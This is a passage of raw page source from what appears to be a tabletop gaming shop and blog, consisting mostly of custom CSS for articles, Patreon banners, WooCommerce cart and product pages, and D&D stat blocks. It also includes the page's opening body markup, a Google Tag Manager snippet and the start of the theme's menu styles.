/* Hu-manity Cookie Compliance banner edits */
#hu .hu-wrapper {
	padding-top: 15px;
	padding-bottom: 15px;
}
#hu .hu-button-container, #hu .hu-form-container {
	margin-top: 15px;
}
#hu.hu-position-bottom {
	border-top: 0;
}
/* ARTICLES / BLOG POSTS */
/* Standardize spacing - minor blocks */
.flavor, .readout, .wp-block-table {
	margin: 0 0 25px 0 !important;
}
/* Video fixes & tweaks */
.tcb-post-content .wp-block-embed.is-type-video {
	background: #23282d;
	width: 100%;
	aspect-ratio: 16 / 9;
	position: relative;
	overflow: hidden;
}
.tcb-post-content .rll-youtube-player {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	aspect-ratio: 16 / 9;
}
/* Standardize spacing - major blocks */
.has-background, .tcb-post-content .wp-block-image>figure, .tcb-post-content>.wp-block-image.alignfull, .tcb-post-content .wp-block-gallery, .tcb-post-content>.wp-block-video, .wp-block-handpicked-products, .tcb-post-content form, .advgb-recent-posts-block, .wp-block-embed.is-type-video {
	margin-top: 15px !important;
	margin-bottom: 40px !important;
}
.wp-block-image>figure.alignright, 
.wp-block-column .wp-block-image>figure {
	margin: 0 inherit !important;
}
.wp-block-image {
	margin-bottom: 0;
}
hr {
	border: 1px solid #eaeaea !important;
	border-width: 1px 0 0 0 !important;
	background-color: transparent;
	margin: 25px 0 50px -15px;
	height: 0;
}
.wp-block-image>figure {
	margin: 0;
}
.single-post p, .single-post li, .single-post figcaption {
	letter-spacing: 0.25px;
}
li>ul {
	margin-top: 10px !important;
}
.wp-block-columns {
	margin-bottom: 0;
}
.wp-block-table tr {
	text-align: left;
}
.wp-block-table th, .wp-block-table td {
	padding: 5px 10px !important;
}
.wp-block-image:not(.is-style-rounded) figcaption {
	text-align: center;
	font-size: 0.9em !important;
	line-height: 2em !important;
}
/* Cropped stat blocks */
.wp-block-image.cropped.statblock img {
	max-height: 60px;
	object-fit: cover;
	object-position: 100% 0;
}
.wp-block-image.cropped.statblock figure a:after {
	display: block;
	text-align: center;
	pointer-events: none;
	content: "Click to zoom in";
	color: #AAA;
	font-style: italic;
	font-size: small;
	padding-top: 1px;
	border: 1px solid lightgrey;
	border-width: 0 1px 1px 1px;
}
/* Special paragraphs */
p.has-small-font-size {
	font-size: 0.8em !important;
}
.has-background, .flavor, .readout {
	padding: 25px !important;
}
.wp-block-button__link.has-background {
	padding: 25px 0 !important;
}
div:not(.button).has-background {
	.box-shadow: inset 7px 0 0 rgba(0,0,0,0.1);
}
.has-background.has-very-light-gray-background-color {
	background-color: #f1f1f1;
}

.readout {
	font-size: 16px;
	font-weight: 300 !important;
	line-height: 1.7em !important;
	border: 1px solid lightgrey;
}
/* .readout header images */
.readout .readout-header {
	margin: -25px -25px 25px -25px !important;
}
.wp-block-table.is-style-stripes {
	border: 0;
}
.wp-block-table.is-style-stripes td,
.wp-block-table.is-style-stripes th {
	padding: 10px 5px;
	min-width: 40px;
}
.flavor, .parchment {
	border: 50px solid transparent;
			border-image: url('https://2minutetabletop.com/border-image-parchment.jpg') 50 repeat;
	background: #fdfcfa;
	.background-repeat: repeat, repeat;
	padding: 5px !important;
}
.flavor .wp-block-group__inner-container>* {
	padding-bottom: 0;
	margin: 5px 0;
}
/* Patreon stuff */
#patreon_credits_intro {
	margin: 15px 0 30px 0;
}
.patreon-widget {
	margin: 6px 0;
	padding: 2px 0 5px 0;
	filter: contrast(5);
	transition: padding 0.2s;
}
.patreon-banner-container:hover .patreon-widget  {
	padding: 0 0 7px 0;
}
.patreon-credits {
	margin-top: 30px !important;
	border-left: 5px solid #FC664E;
	padding-left: 10px;
}
	small.patreon-credits {
		display: block;
		background-color: transparent;
		border-left: 0;
		line-height: 2em;
		margin-top: 0 !important;
	}
.patreon-banner-container {	
	margin-top: 0 !important;
	text-align: center;
	background: #0899B1;
	filter: invert(1);
	border-radius: 10px;
	opacity: 0.95;
	transition: opacity 0.1s;
}
.patreon-banner-container:hover {
	opacity: 1;
}

/* Fix tables */
.wp-block-table.is-style-stripes {
	border: 0;
}
.wp-block-table.is-style-stripes td,
.wp-block-table.is-style-stripes th {
	padding: 10px 5px;
	min-width: 40px;
}
/* Table of contents */
.wp-block-group.chart {
	border-width: 0;
	margin-bottom: 30px;
}
.wp-block-group.chart h4 {
	padding: 0 0 10px 15px;
}
.wp-block-group.chart p {
	padding: 0 !important;
}
.wp-block-group.chart p a {
	color: inherit;
}
	.wp-block-group.chart p:nth-child(odd) { 
		background-color: #f4f4f4;
}
.wp-block-group.chart a {
	display: block;
	padding: 5px 15px 5px 15px;
	transition: padding 0.2s;
	font-size: 15px !important;
}
	.wp-block-group.chart p a:hover {
		padding: 5px 10px 5px 20px;
	}
.wp-block-group.chart p>strong>a, 
.wp-block-group.chart p>a>strong {
	font-weight: 700;
}
/* Floating Table of Contents */
@media only screen and (min-width: 1500px) {
	.wp-block-group.chart.small {
		position: fixed;
			top: 161px;
			left: 0px;
		overflow-y: auto;
		/* Never overlap content */
		max-width: calc((100vw - 1080px)*0.5 - 40px);
		max-height: calc(100vh - 260px);
	}
		.wp-block-group.chart.small::-webkit-scrollbar {
			display: none;
		}
	.wp-block-group.chart.small .wp-block-columns {
		flex-wrap: wrap;
	}
	.wp-block-group.chart.small .wp-block-column {
		margin-left: 0;
		flex-basis: 100% !important;
	}
	/* Squash the now-empty column */
	.wp-block-columns.has-toc .wp-block-column:nth-child(2) {
		max-width: 0;
		margin: 0;
	}
}
/* Products in blog posts */
.wp-block-handpicked-products {
	margin: 0 !important;
}
.wc-block-grid__products {
	padding: 0 !important;
}
/* Hide button and "sale" */
.wc-block-grid__product .wc-block-grid__product-add-to-cart, .wc-block-grid__product .wc-block-grid__product-onsale {
	display: none;
}
/* Product galleries */
.wc-block-grid__products {
	max-width: 100%;
	margin: 0 !important;
}
.wp-block-handpicked-products {
	margin: 0 0 3px 0;
	padding: 0;
}
.wp-block-handpicked-products .wc-block-grid__product {
	border: 1px solid var(--tcb-skin-color-14);
	margin: 0 15px 15px 0 !important;
	padding: 0 !important;
	max-width: unset;
	transition: box-shadow 0.2s;
}
.wp-block-handpicked-products .wc-block-grid__product .wc-block-grid__product-title {
	font-family: 'Roboto Slab', Roboto, Arial, sans-serif;
	color: black;
}
/* 2 COLUMNS */
.wp-block-handpicked-products.has-2-columns .wc-block-grid__product {
	flex: 1 1 30% !important;
}
.wp-block-handpicked-products.has-2-columns .wc-block-grid__product:nth-child(2n) {
	margin-right: 0 !important;
}
/* 3 COLUMNS */
.wp-block-handpicked-products.has-3-columns .wc-block-grid__product {
	flex: 1 1 30% !important;
}
.wp-block-handpicked-products.has-3-columns .wc-block-grid__product:nth-child(3n) {
	margin-right: 0 !important;
}
/* 4 COLUMNS */
.wp-block-handpicked-products.has-4-columns .wc-block-grid__product {
	flex: 1 1 20% !important;
}
.wp-block-handpicked-products.has-4-columns .wc-block-grid__product:nth-child(4n) {
	margin-right: 0 !important;
}

/* Mini cart adjustments */
.woocommerce-mini-cart-item.mini_cart_item>a:not(.remove) {
	pointer-events: none;
}
.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a.remove_from_cart_button {
	z-index: 10;
	min-width: 30px;
	min-height: 30px;
	font-size: 30px !important;
	background-color: white;
	left: 40px;
	top: 25px !important;
	right: auto;
	opacity: 1 !important;
}
.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a.remove_from_cart_button:hover {
	background-color: red;
}
/* Hide scroll bar on Docs table of contents */
.betterdocs-toc, .betterdocs-live-search .docs-search-result {
	overflow-y: auto !important;
}
/* Hide border of FAQ search */
#betterdocs-search-field {
	outline: 0 !important;
}
/* CART & CHECKOUT / CHECK OUT */
/* Cart */
.cart-template-wrapper>.woocommerce input, 
.cart-template-wrapper>.woocommerce button {
	padding: 0 15px !important;
	font-size: 15px;
	line-height: 40px;
	border-radius: 0;
}
.cart-template-wrapper>.woocommerce input {
	line-height: 38px;
	border: 1px solid lightgrey !important;
}
.cart-template-wrapper>.woocommerce .cart_totals h4 {
	padding-bottom: 10px;
}
.cart-template-wrapper>.woocommerce .cart_totals input,
.cart-template-wrapper>.woocommerce .cart_totals button {
	width: calc(100% - 32px) !important;
	max-width: unset !important;
}
/* Checkout */
/* Test cart stuff */
.woocommerce-checkout .woocommerce-privacy-policy-text p, 
.woocommerce-checkout .woocommerce-privacy-policy-text p a, 
.woocommerce-checkout .woocommerce-privacy-policy-text h4 {
	padding: 0 0 15px 0;
	font-size: small !important;
}
#wc_gc_cart_code {
	margin-bottom: 0 !important;
}
/* Newsletter */
#kl_newsletter_checkbox_field {
	font-size: 0.9em;
}
.patreon-banner-container {
	margin-top: 40px;
}
/* remove the tip field from the everything pack checkout */
.wcopc .woocommerce-checkout .checkout_donation {
	display: none;
}
/* GALLERY */

/* PRODUCT PAGES */
/* Product page adjustments */
.woocommerce-product-details__short-description hr+p {
	border: 1px solid #eaeaea;
	font-size: 14px;
	padding: 7px 10px;
	max-width: 380px;
}
.woocommerce-product-details__short-description hr+p a {
	color: #ff624c;
}
.woocommerce-product-details__short-description hr {
	display: none;
}
.woocommerce .product .cart {
	display: block;
	max-width: 400px;
	margin: 30px 0;
}
.ywcnp_suggest_price_single>label {
	font-weight: bold;
}
.ywcnp_suggest_price_single>label:after {
    display: block;
    content: "Please feel free to enter '0' if you're already supporting us elsewhere!";
    font-weight: normal;
    color: #23282d;
    font-size: 12px;
    margin-bottom: 10px;
}
.ywcnp_sugg_label {
	display: none !important;
}
.product-template-wrapper .summary .single_add_to_cart_button {
	width: calc(100% - 60px) !important;
	margin-top: -30px;
}
/* space the gallery a tad */
.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	margin: 5px 5px 0 0;
	width: calc(25% - 4px) !important;
}
.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0;
}
/* Force gallery images to fill their container on mobile */
@media only screen and (max-width: 700px) {
	.woocommerce ul.products picture, 
	.woocommerce ul.products picture source, 
	.woocommerce ul.products picture img {
		min-width: 100%;
	}
}
/* Pricing */
.ywcnp_suggest_label>.woocommerce-Price-amount.amount {
	display: none;
}
/* Category widget */
.woocommerce .widget_product_categories a {
	font-size: 15px;
}
/* product bundle items */
.product .bundle_sells_title,
.product .bundle_sells_title>h3 {
	padding-top: 0 !important;
}
.bundle_form {
	margin: 0 0 30px 0 !important;
	display: flex !important;
	flex-wrap: wrap;
	max-width: 100% !important;
}
.bundled_product {
	display: inline-block;
	flex: 1 1 33% !important;
	max-width: 150px;
	margin: 0 15px 15px 0 !important;
	padding: 0 !important;
	border: 1px solid #eaeaea;
}
.bundled_product:nth(3n){
	margin-right: 0 !important;
}

.bundled_product_title {
	font-style: normal !important;
	font-size: 14px !important;
}
.bundled_product>.images {
	pointer-events: none;
	max-width: 150px;
	min-width: 150px;
}
.bundled_product .details {
	padding: 3px 8px !important;
	display: block;
	width: 100% !important;
	white-space: nowrap;
	overflow: hidden;
	min-height: 32px;
}
.bundled_product .details .cart {
	margin: 0 !important;
}
.bundled_product .bundled_product_title {
	font-size: 0.9em;
	font-weight: normal;
	margin-bottom: 0 !important;
	position: relative;
}
.bundled_product .bundled_product_title .item_title {
	position: absolute;
	left: 23px;
}
.bundled_product .product_excerpt {
	display: none;
}
.bundle_form>.cart {
	/* Add to cart button */
	max-width: 100%;
	width: 100%;
	margin-bottom: 0 !important;
}
.bundle_form>.cart .quantity {
	display: none;
}
/* Force suggested PWYW products to read as "free" */
.bundled_product .details .ywcnp_suggest_label {
	color: white;
}
.bundled_product .details .ywcnp_suggest_label::before {
	content: "free! ";
	color: var(--tcb-skin-color-0) !important;
}
/* ACCOUNT */
/* Menu */
nav.woocommerce-MyAccount-navigation>ul {
	padding: 0 !important;
}
/* Downloads buttons */
.woocommerce-table--order-downloads tr>td {
	min-width: 165px;
	padding-right: 0px !important;
}
.woocommerce-table--order-downloads tr td:first-of-type a {
	color: #222;
	font-size: 14px;
}
.woocommerce-table--order-downloads a.button {
	font-size: 14px !important;
	color: #222 !important;
	padding: 3px 6px !important;
	margin: 0 5px 5px 0 !important;
	background: unset !important;
	background-color: #fff !important;
	font-weight: normal !important;
	border: 1px solid #808080;
	border-radius: 0;
	opacity: 0.8;
}
	.woocommerce-table--order-downloads a.button:hover {
	opacity: 1;
}
.woocommerce-table--order-downloads .button.master {
	color: #ff624c !important;
	border-color: #ff624c;
}
/* LEGACY STUFF */
/* Force the PWYW field to show on products with suggested addons */
#ywcnp_form_name_your_price {
	display: block !important;
	margin-bottom: 10px !important;
}
/* Old inline products */
section>.woocommerce ul.products li.product .button {
	display: none;
}
.woocommerce+.add_to_cart_inline {
	display: none;
}
/* Remove legacy spacers */
h1+.wp-block-spacer,
.wp-block-image+.wp-block-spacer,
hr+.wp-block-spacer,
.wp-block-column .wp-block-spacer:first-child {
	display: none;
}
/* Old article suggestions */
@media only screen and (max-width: 700px) {
	.advgb-recent-posts {
		grid-template-columns: 1fr !important;
	}
}
.advgb-recent-post {
	border: 1px solid lightgrey;
	padding: 0 !important;
}
.advgb-recent-post .advgb-post-wrapper {
	padding: 15px;
}
.advgb-recent-post .advgb-post-wrapper .advgb-post-title {
	margin-top: -25px;
	padding-bottom: 0;
}

/* 2024 Stat Blocks */

/* General */
.dnd-stat-block-2024 {
	margin: auto;
	border: 30px solid transparent;
			border-image: url('https://2minutetabletop.com/border-image-parchment.jpg') 40 repeat;
	box-sizing: border-box;
	padding: 0 18px 15px !important;
	background: #fdfcfa !important;
}
.dnd-stat-block-2024 .interior {
	column-count: 2;
	column-gap: 30px;
}
.dnd-stat-block-2024 ul {
	list-style: none;
}
.dnd-stat-block-2024 ul>li {
	margin: 0;
	text-indent: -1em;
	padding: 0 0 0 1em !important;
}
.dnd-stat-block-2024 h4 {
	position: relative;
	color: #99342c;
	border-bottom: 1.5px solid #99342c;
	padding-bottom: 5px;
	margin: 5px 0;
	font-weight: normal;
}

/* (narrow presentation) */
@media (max-width: 800px) {
	.dnd-stat-block-2024 {
		max-width: 500px;
		margin: auto;
	}
	.dnd-stat-block-2024 .interior {
		column-count: 1 !important;
		column-gap: unset;
	}
}

/* Name, Alignment, etc. */
.dnd-stat-block-2024 summary::before {
	content: "Click to expand this stat block …";
	font-family: "Roboto";
	width: auto;
	position: absolute;
	top: 3em;
	left: 0;
	margin: 15px 0 0 0;
	line-height: 1.1em;
	text-transform: none;;
	font-weight: normal;
	font-size: 16px;
	font-style: italic;
	color: grey;
}
.dnd-stat-block-2024[open] summary::before {
	content: "";
}
.dnd-stat-block-2024 summary {
	color: #99342c;
	border-bottom: 2px solid #99342c;
	background: transparent;
	font-family: "Roboto Slab";
	font-size: 1.5em;
	font-weight: bold;
	text-transform: uppercase;
	padding: 15px 0;
	margin-bottom: 30px;
	position: relative;
}
.dnd-stat-block-2024 summary::first-letter {
  font-size: 1.35em;
	font-weight: normal;
}
.dnd-stat-block-2024 h3:after,
.dnd-stat-block-2024 summary[open]:after {
	content: "";
	display: block;
	border-bottom: 2px solid #FEFCFA;
  width: 100%; 
	position: absolute;
  transform: rotate(-0.2deg);
  top: calc(100% + 1.7px); 
  right: 0px;
}
.dnd-stat-block-2024 .interior {
	margin-top: 0px;
}
/* Alignment */
.dnd-stat-block-2024 .interior p:first-of-type {
	opacity: 0.66;
	margin-top: -20px;
	padding-bottom: 15px;
} 
/* Initiative */
.dnd-stat-block-2024 ul:first-of-type li:nth-child(1),
.dnd-stat-block-2024 ul:first-of-type li:nth-child(2) {
	display: inline-block;
	width: 49%;
	margin-left: 0 !important;
	margin-right: 0 !important;
}

/* Ability Scores table */
.dnd-stat-block-2024 .ability-scores {
	gap: 10px !important;
	margin: 0 0 20px 0;
}
.dnd-stat-block-2024 .ability-scores .wp-block-table {
	overflow: unset;
	margin: 0 !important;
}
.dnd-stat-block-2024 .ability-scores .wp-block-column {
	.max-width: 250px;
}
.dnd-stat-block-2024 .ability-scores table {
	border: 0;
}
.dnd-stat-block-2024 .ability-scores table thead,
.dnd-stat-block-2024 .ability-scores table th, 
.dnd-stat-block-2024 .ability-scores table td {
	border: 0;
	border-bottom: 3px solid #FEFCFA;
	text-align: center;
	white-space: nowrap;
	font-weight: normal;
}
.dnd-stat-block-2024 .ability-scores table thead {
	background: transparent;
	line-height: 0.5em;
	font-size: 0.8em;
}

/* (narrow presentation) */
@media (max-width: 782px) {
	.dnd-stat-block-2024 .ability-scores .wp-block-column:nth-child(2) table {
		margin-top: -18px !important;
	}
	.dnd-stat-block-2024 .ability-scores .wp-block-column:nth-child(2) table th {
		display: none;
	}
}

/* Left */
.dnd-stat-block-2024 .ability-scores table td {
	background: rgba(153, 53, 44, 0.25);
	margin-right: 5px;
}
.dnd-stat-block-2024 .ability-scores table td:nth-child(-n+2) {
	background: rgba(153, 53, 44, 0.15);
}
/* Right */
.dnd-stat-block-2024 .ability-scores .wp-block-column:nth-child(2) table td {
	background: rgba(87, 88, 136 ,0.25);
}
.dnd-stat-block-2024 .ability-scores .wp-block-column:nth-child(2) table td:nth-child(-n+2) {
	background: rgba(87, 88, 136, 0.15);
}

/* Skills, Gear, etc. */


/* Traits and Abilities */







		</style>
		<!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {color: #23282d;font-size: 40px; width: 40px; height: 40px;background-color: #ffffff;-webkit-border-radius: 20%; -moz-border-radius: 20%; border-radius: 20%;opacity: 0.33;right:30px;bottom:30px;}</style>			</head>

	<body class="attachment wp-singular attachment-template-default single single-attachment postid-679936 attachmentid-679936 attachment-jpeg wp-theme-thrive-theme wp-child-theme-thrive-theme-child theme-thrive-theme woocommerce-no-js tve-theme-872121 thrive-layout-872089 thrive-no-prev-post thrive-no-next-post thrive-no-prev-post-in-category thrive-no-next-post-in-category">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6BPLT8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_1028658 tve-default-state" role="banner"><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="1028658"><style type="text/css" id="tcb-style-base-tcb_symbol-1028658"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv_widget_menu{position: relative;z-index: 10;}.thrv_widget_menu .fixed-menu-item{position: fixed !important;}.thrv_widget_menu.thrv_wrapper{overflow: visible !important;}.thrv_widget_menu .tve-ham-wrap{z-index: 999 !important;}.thrv_widget_menu li li .tve-item-dropdown-trigger{position: absolute;top: 0px;right: 0.5em;bottom: 0px;}.thrv_widget_menu ul ul{box-sizing: border-box;min-width: 100%;}.thrv_widget_menu .tve_w_menu .sub-menu{box-shadow: rgba(0,0,0,0.15) 0px 0px 9px 1px;background-color: rgb(255,255,255);}.thrv_widget_menu .tve_w_menu .sub-menu{visibility: hidden;display: none;}.thrv_widget_menu.tve-active-disabled .tve-state-active{cursor: default !important;}.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"].tve-active-disabled .menu-item-has-children{cursor: pointer;}.tve-item-dropdown-trigger{flex: 0 0 auto;display: flex;justify-content: center;align-items: center;}.tve-item-dropdown-trigger svg{width: 1em;height: 1em;transition: transform 0.2s;fill: currentcolor;}.tve-item-dropdown-trigger:not(:empty){margin-left: 8px;}.tve-m-trigger{display: none;}.tve-m-trigger:focus,.tve-m-trigger:active{outline: none;}.tve-m-trigger:not(.tve-triggered-icon) .tcb-icon-close{display: none;}.tve-m-trigger:not(.tve-triggered-icon) .tcb-icon-open{position: relative;z-index: 1;}.tcb-icon-open,.tcb-icon-close{margin: 0px auto !important;padding: 0.3em !important;font-size: 33px;width: 33px;height: 33px;}.thrv_widget_menu.thrv_wrapper{padding: 0px;--tcb-menu-box-width-t: var(--tcb-menu-box-width-d);--tcb-menu-box-width-m: var(--tcb-menu-box-width-t);--tcb-menu-overlay-d: var(--tcb-menu-overlay);--tcb-menu-overlay-t: var(--tcb-menu-overlay-d);--tcb-menu-overlay-m: var(--tcb-menu-overlay-t);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"]{background: none !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tcb-menu-overlay{display: none;pointer-events: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded.tve-ham-wrap{flex-direction: column;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded li > a{display: inline-flex;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{display: block;top: 0px;right: 0px;bottom: 0px;left: 0px;position: fixed;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] li{box-sizing: border-box;text-align: center;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .thrive-shortcode-html{position: relative;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-item-dropdown-trigger{position: absolute;top: 0px;right: 0.8rem;bottom: 0px;height: 100% !important;transition: transform 0.2s;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .expand-children > a > .tve-item-dropdown-trigger{transform: rotate(180deg);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .m-icon{margin-left: -1em;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu{box-sizing: border-box;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li{background-color: inherit;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu ul{display: none;position: relative;width: 100%;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls){padding: 0px;width: 100%;margin-top: 0px;margin-bottom: 0px;margin-left: 0px !important;margin-right: 0px !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls):focus,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls):active{outline: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls) a{padding: 10px 2em;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp"] ul.tve_w_menu{background-color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp"] ul.tve_w_menu .sub-menu{box-shadow: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp"] ul.tve_w_menu li li{background-color: rgb(250,250,250);box-shadow: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="dark-tmp"] ul.tve_w_menu{background-color: rgb(30,30,31);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="dark-tmp"] ul.tve_w_menu li .sub-menu li{background-color: rgb(41,41,42);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="dark-tmp"] ul.tve_w_menu li > a{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap.tve-m-expanded{flex-direction: column;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap{height: auto;max-height: 0px;opacity: 0;left: 0px;overflow: hidden;width: 100%;position: absolute;transition: max-height 0.1s,opacity 0.1s;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap.tve-m-expanded{opacity: 1;max-height: fit-content;top: 100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger{position: relative;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger .thrv_icon:not(.tcb-icon-close-offscreen){display: block;transition: opacity 0.3s;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger .tcb-icon-close-offscreen{position: absolute;top: 0px;left: 50%;transform: translateX(-50%);opacity: 0;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger.tve-triggered-icon .tcb-icon-close{opacity: 1;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger.tve-triggered-icon .tcb-icon-open{opacity: 0;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap.tve-m-expanded{display: flex;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{top: 0px;display: block;height: 100vh;width: 80vw !important;padding: 60px;position: fixed;transition: left 0.2s;overflow: hidden auto !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap::-webkit-scrollbar{width: 14px;height: 8px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap::-webkit-scrollbar-track{background: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left 